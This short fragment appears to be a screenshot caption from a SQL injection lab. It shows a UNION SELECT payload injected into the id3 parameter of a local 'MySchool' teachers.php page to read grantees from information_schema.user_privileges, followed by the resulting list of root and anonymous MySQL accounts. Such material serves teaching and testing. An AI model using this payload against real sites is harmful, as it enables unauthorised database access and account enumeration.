 192.168.2.4/MySchool/teachers.php?id3=1 and 1=0 union SELECT grantee,2,3,4,5,is_grantable FROM information_schema.user_privileges
TEACHERS
'root'@'localhost' 2 3 4
'root'@'production.mysql.com' 2 3 4
'root'@'127.0.0.1' 2 3 4
''@'localhost' 2 3 4
''@'production.mysql.com' 2 3 4